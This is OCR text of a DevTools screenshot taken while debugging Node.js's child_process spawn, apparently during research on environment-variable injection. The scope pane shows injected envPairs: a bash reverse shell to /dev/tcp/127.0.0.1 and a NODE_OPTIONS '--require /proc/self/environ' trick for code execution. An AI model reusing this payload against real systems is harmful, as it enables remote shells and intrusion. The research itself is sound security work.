 Jun 29 2:25:22 PM
vi
95%
DevTools
Console Sources Memory Performance
1 1
Scripts Workspace Snippets
child_process.js internal/child_process.js domain.js
(no domain)
_http_agent.js
_http_client.js
_http_common.js
_http_incoming.js
_http_outgoing.js
_http_server.js
_stream_duplex.js
_stream_passthrough.js
_stream_readable.js
_stream_transform.js
_stream_writable.js
_tls_common.js
_tls_legacy.js
_tls_wrap.js
assert.js
async_hooks.js
bootstrap_node.js
buffer.js
child_process.js
console.js
crypto.js
dgram.js
dns.js
domain.js
events.js
fs.js
http.js
https.js
internal/async_hooks.js
internal/buffer.js
internal/child_process.js
internal/cluster/master.js
internal/cluster/round_robin_handle.
internal/cluster/shared_handle.js
internal/cluster/utils.js
internal/cluster/worker.js
261
262 ipc = stdio.ipc; ipc = Pipe {writeQueueSize: 0}, stdio = (4) [{…}, {…}, {…}, {…}]
263 ipcFd = stdio.ipcFd; ipcFd = 3
264 stdio = options.stdio = stdio.stdio; options = {file: '/home/aleister/.nvm/versions/node/v8.14
265
266 if (ipc !== undefined) { ipc = Pipe {writeQueueSize: 0}
267 // Let child process know about opened IPC channel
268 if (options.envPairs === undefined) options = {file: '/home/aleister/.nvm/versions/node/v8.
269 options.envPairs = [];
270 else if (!Array.isArray(options.envPairs))
271 throw new TypeError('"envPairs" must be an array');
272
273 options.envPairs.push('NODE_CHANNEL_FD=' + ipcFd); options = {file: '/home/aleister/.nvm/ve
274 }
275
276 if (typeof options.file === 'string') options = {file: '/home/aleister/.nvm/versions/node/v8.
277 this.spawnfile = options.file;
278 else
279 throw new TypeError('"file" must be a string');
280
281 if (Array.isArray(options.args)) options = {file: '/home/aleister/.nvm/versions/node/v8.14.0/
282 this.spawnargs = options.args;
283 else if (options.args === undefined)
284 this.spawnargs = [];
285 else
286 throw new TypeError('"args" must be an array');
287
288 var err = this._handle.spawn(options);
289
290 // Run-time errors should emit an error, not throw an exception.
291 if (err === uv.UV_EAGAIN ||
292 err === uv.UV_EMFILE ||
293 err === uv.UV_ENFILE ||
294 err === uv.UV_ENOENT) {
295 process.nextTick(onErrorNT, this, err);
296 // There is no point in continuing when we've hit EMFILE or ENFILE
297 // because we won't be able to set up the stdio file descriptors.
298 // It's kind of silly that the de facto spec for ENOENT (the test suite)
299 // mandates that stdio _is_ set up, even if there is no process on the
300 // receiving end, but it is what it is.
301 if (err !== uv.UV_ENOENT) return err;
302 } else if (err) {
303 // Close all opened fds on error
304 for (i = 0; i < stdio.length; i++) {
305 const stream = stdio[i];
306 if (stream.type === 'pipe') {
{} Line 288, Column 13 (From common.js:233) Coverage: n/a
Paused on breakpoint
Watch
Breakpoints
Pause on uncaught exceptions
Pause on caught exceptions
child_process.js
var opts = normalizeSpawnArguments.apply(null, arguments); 497
internal/child_process.js
if (options === null || typeof options !== 'object') 254
var err = this._handle.spawn(options); 288
Scope
Local
this: ChildProcess
err: undefined
i: undefined
ipc: Pipe {writeQueueSize: 0}
ipcFd: 3
options:
args: (3) ['/home/aleister/.nvm/versions/node/v8.14.0/bin/node', '--inspect=9
cwd: undefined
detached: false
envPairs: Array(4)
0: "AAAA=require(\"child_process\").exec(\"bash -i >& /dev/tcp/127.0.0.1/13
1: "NODE_OPTIONS=--require /proc/self/environ"
2: "env=[object Object]"
3: "NODE_CHANNEL_FD=3"
length: 4
__proto__: [constructor: ƒ, concat: ƒ, pop: ƒ, push: ƒ, shift: ƒ, …]
file: "/home/aleister/.nvm/versions/node/v8.14.0/bin/node"
gid: undefined
stdio: (4) [{…}, {…}, {…}, {…}]
uid: undefined
windowsHide: false
windowsVerbatimArguments: false
__proto__: {env: {…}, constructor: ƒ, __defineGetter__: ƒ, __defineSetter__:
stdio: (4) [{…}, {…}, {…}, {…}]
Closure
Global global
Call Stack
Show ignore-listed frames
ChildProcess.spawn internal/child_process.js:288